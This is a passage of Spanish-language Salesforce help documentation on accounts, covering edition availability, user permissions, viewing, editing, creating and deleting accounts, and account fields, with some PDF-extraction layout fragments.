

EDICIONES

Cuentas de negocio disponibles en: Salesforce Classic y Lightning Experience

Cuentas de negocio disponibles en: **todas** las ediciones

Cuentas personales disponibles en: Salesforce Classic y Lightning Experience

Cuentas personales disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**







### CONSULTE TAMBIÉN

[¿Qué es una cuenta personal?](#page-1143-0)

[Activar cuentas personales](#page-1696-0)

[https://help.salesforce.com/help/pdfs/en/salesforce\\_B2C\\_implementation\\_guide.pdf](https://help.salesforce.com/help/pdfs/en/salesforce_B2C_implementation_guide.pdf)

## Visualización de listas de cuentas

En la página de lista de cuentas puede ver una lista de las cuentas que contiene la vista actual.

- **•** Haga clic en el nombre de una cuenta para [ver los detalles de la cuenta](#page-1152-0).
- **•** Haga clic en el botón **Modificar** o **Eliminar** situado junto al nombre de la cuenta para [modificar](#page-1151-0) [o eliminar la cuenta.](#page-1151-0)
- **•** Si la organización utiliza cuentas personales y la vista de lista actual incluye el campo Es cuenta personal, el encabezado de la columna para este campo es el icono de cuenta personal ( $\Box$ ) en Salesforce Classic. Haga clic en el icono de cuenta personal en el encabezado para ordenar las cuentas personales en la parte superior o inferior de la lista.

CONSULTE TAMBIÉN

**[Cuentas](#page-1142-0)** 

#### EDICIONES

Cuentas de negocio disponibles en: Salesforce Classic y Lightning Experience

Cuentas de negocio disponibles en: **todas** las ediciones

Cuentas personales disponibles en: Salesforce Classic y Lightning Experience

Cuentas personales disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver listas de cuentas: **•** "Leer" en cuentas

Para crear cuentas de negocio:

**•** "Crear" en cuentas

Para crear cuentas personales:

**•** "Crear" en cuentas y contactos

## <span id="page-1151-0"></span>Uso de cuentas



Para deshabilitar cuentas de socios:

Para deshabilitar cuentas del portal de

Para habilitar cuentas de socios: "Gestionar usuarios externos"

#### EDICIONES



Cuentas de negocio disponibles en: **todas** las ediciones

Cuentas personales disponibles en: Salesforce Classic y Lightning Experience

Cuentas personales disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Una cuenta es una organización, compañía o consumidor del que desea realizar un seguimiento, por ejemplo, un cliente, socio o competidor.

Y

Y

**•** [Ver y modificar cuentas](#page-1152-0).

clientes:

**•** Utilice las cuentas, los contactos y los prospectos sociales para [ver los perfiles de redes sociales de sus cuentas](#page-1275-0), ver su nivel de influencia en las redes sociales y ver videos de YouTube relacionados.

"Modificar" en cuentas

"Modificar" en cuentas

"Gestionar usuarios externos"

"Modificar usuarios de autoservicio"

- **•** [Buscar información relacionada con las cuentas \(como contactos\).](#page-1178-0)
- **•** Obtener contactos de Data.com de una cuenta.
- **•** Limpiar registros de cuenta con Data.com Clean.
- **•** Visualizar las actualizaciones y comentarios de las cuentas utilizando Chatter.
- **•** [Ofrecer a los usuarios del portal de clientes acceso a una cuenta.](#page-1701-0)
- **•** [Habilitar una cuenta como una cuenta de socio.](#page-1565-0)

CONSULTE TAMBIÉN

[Cuentas](#page-1142-0)
# Presentación y modificación de detalles de cuentas

## PERMISOS DE USUARIO



EDICIONES

Cuentas de negocio disponibles en: Salesforce Classic y Lightning Experience Cuentas de negocio

disponibles en: **todas** las ediciones

Cuentas personales disponibles en: Salesforce Classic y Lightning Experience

Cuentas personales disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Una vez haya localizado una cuenta en la página de inicio o en las páginas de lista Cuentas, haga clic en el nombre de cuenta para ver la página de detalles de Cuenta.

- **•** Utilice la modificación online para modificar los campos directamente en la página de detalles. Si la modificación online no está activada, haga contacto con su administrador. La modificación en línea solo está disponible en Salesforce Classic.
- **•** Para que se muestre la página en modo de modificación, haga clic en **Modificar**, realice sus cambios y haga clic en **Guardar**.
- **•** Para guardar la cuenta actual y crear otra en Salesforce Classic, haga clic en **Guardar y nuevo**.
- **•** Para abrir una vista de impresión de los detalles del registro, haga clic en **Vista de impresión** en la esquina superior derecha de la página. La vista de impresión solo está disponible en Salesforce Classic.
- **•** Para habilitar una cuenta como cuenta de socio, haga clic en **Gestionar cuenta externa** y seleccione **Habilitar como socio**. Disponible solo en Salesforce Classic si su compañía ha activado un portal de socios.
- **•** Para [habilitar cuentas personales como usuarios del Portal de clientes](#page-1701-0), haga clic en **Gestionar usuario externo** y seleccione **Activar usuario de cliente**. Disponible solo en Salesforce Classic si su compañía tiene cuentas personales y un Portal de clientes.

Nota: Como propietario de una cuenta, generalmente podrá ver todos los datos relacionados con esa cuenta.

No obstante, el administrador puede establecer una opción en la función del usuario que le permita ver oportunidades que no le pertenecen, pero que están asociadas a sus cuentas.

Además, si sus cuentas están asignadas a [territorios](#page-1323-0), el administrador puede establecer opciones que determinen si los usuarios de dicho territorio pueden ver, modificar, transferir o eliminar sus cuentas.

#### CONSULTE TAMBIÉN

[Campos de cuenta](#page-1155-0)

[Cuentas](#page-1142-0)

[Selección y cambio de imágenes de perfil para cuentas, contactos y prospectos](#page-1277-0)

# <span id="page-1153-0"></span>Directrices para la creación de cuentas

Tenga presentes estas directrices y estos consejos cuando cree cuentas.

- **•** Para crear cuentas de negocio, necesita el permiso "Crear" en las cuentas. Para crear cuentas personales, necesita el permiso "Crear" tanto en las cuentas como en los contactos.
- **•** Si su organización utiliza tipos de registro, puede que se le pida que seleccione un Tipo de registro cuando cree una cuenta. Los diferentes tipos de registro pueden tener campos y valores de listas de selección diferentes.
- **•** Para especificar que una cuenta de negocio es una cuenta filial de otra cuenta de negocio, llene el campo Cuenta principal. Posteriormente, puede ver una jerarquía de relaciones de cuentas. El campo Cuenta principal no está disponible para cuentas personales.
- **•** Utilice el campo Sitio de la cuenta para designar diferentes ubicaciones para la misma compañía. Por ejemplo, Acme.com puede tener oficinas en Paris y Londres. Cree dos cuentas, ambas denominadas Acme.com, pero con valores para el Sitio de la cuenta de Paris y Londres, respectivamente.
- **•** Si su organización utiliza divisiones, la división de una nueva cuenta se establece automáticamente en su división predeterminada, a menos que seleccione anualmente una diferente.
- **•** Si su organización utiliza gestión de territorios, las reglas de asignación de cuentas pueden asignar automáticamente cuentas recién creadas a territorios. Consulte [Gestión de territorios](#page-1323-0) en la página 1318.

#### CONSULTE TAMBIÉN

[Campos de cuenta](#page-1155-0) [Vista de cuentas principales](#page-1170-0) [Creación de registros](#page-146-0)

## EDICIONES

Cuentas de negocio disponibles en: Salesforce Classic y Lightning Experience

Cuentas de negocio disponibles en: **todas** las ediciones

Cuentas personales disponibles en: Salesforce Classic y Lightning Experience

Cuentas personales disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# Descripción de lo que sucede cuando elimina cuentas

La mayoría de cuentas y sus registros relacionados se pueden eliminar en solo clic, pero algunas cuentas no se pueden eliminar hasta que se eliminen asociaciones.

Importante: Si puede seleccionar una cuenta, verá **Eliminar** como una opción en la página de detalles de la cuenta y su fila en la página de lista de cuenta tanto en Salesforce Classic como Lightning Experience. Si no ve la opción eliminar, no tendrá permiso para eliminar la cuenta. Pida ayuda a su administrador de Salesforce.

Las cuentas eliminadas se envían a la papelera, junto con los elementos asociados.

- Nota: No puede acceder a la papelera desde Lightning Experience, pero se seguirán enviando los elementos eliminados a ella. Cambie a Salesforce Classic temporalmente para ver o restaurar elementos de la papelera.
- **•** Contactos
- **•** Oportunidades
- **•** Contratos (si no están activados)
- **•** Actividades
- **•** Notas
- **•** Archivos adjuntos
- **•** Grupos y funciones de portal (si todos los usuarios del portal en la cuenta están desactivados)
- **•** Relaciones de socios
- **•** Miembros de grupo de relaciones

Si restaura una cuenta desde la Papelera, se restaurará también cualquier elemento relacionado excepto para:

- **•** Miembros de grupo de relaciones en algunos casos.
- **•** Grupos y funciones de portal. Consulte [Uso de cuentas](#page-1151-0) en la página 1146.

No puede eliminar una cuenta si:

- **•** No tiene el permiso "Eliminar" en cuentas
- **•** No es el propietario de la cuenta, por encima del propietario de la cuenta en la jerarquía de funciones de la organización; o un administrador
- **•** La cuenta se activa como una cuenta de socio; tiene casos asociados, contratos activados u oportunidades relacionadas propiedad de otros usuarios o tiene contactos asociados activados para el portal de autoservicio.

Además, si intenta eliminar una cuenta que incluye oportunidades cerradas/ganadas de su propiedad, aparece un mensaje preguntándole si desea eliminar las oportunidades cerradas/ganadas junto con la cuenta o cancelar la eliminación de la cuenta.

Nota: No necesita el permiso "Eliminar" en ningún registro asociado incluido en la eliminación.

#### CONSULTE TAMBIÉN

[Eliminación de registros](#page-156-0) [Combinación de cuentas duplicadas](#page-1171-0) **[Cuentas](#page-1142-0)** 

#### EDICIONES

Cuentas de negocio disponibles en: Salesforce Classic y Lightning Experience

Cuentas de negocio disponibles en: **todas** las ediciones

Cuentas personales disponibles en: Salesforce Classic y Lightning Experience

Cuentas personales disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver cuentas:

**•** "Leer" en cuentas

- Para eliminar cuentas:
- **•** "Eliminar" en cuentas

# <span id="page-1155-0"></span>Campos de cuenta

# Campos de cuentas de negocio

Una cuenta tiene los siguientes campos, que se muestran en orden alfabético. Dependiendo del formato de su página y de la configuración de seguridad a nivel de campo, es posible que algunos campos no sean visibles o no se puedan modificar.

Si se añadió el registro de cuentas desde Data.com, ciertos campos, identificados aquí, se completarán con el valor de Data.com o Dun & Bradstreet (D&B) si un valor está disponible. Algunos campos Data.com solo están disponibles para organizaciones que utilizan un producto específico de Data.com. Esos campos se identifican en sus descripciones.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los campos de cuentas de negocio disponibles varían según la edición de Salesforce que tenga.

#### Cuentas personales disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Los campos de cuentas personales disponibles varían según la edición de Salesforce que tenga.

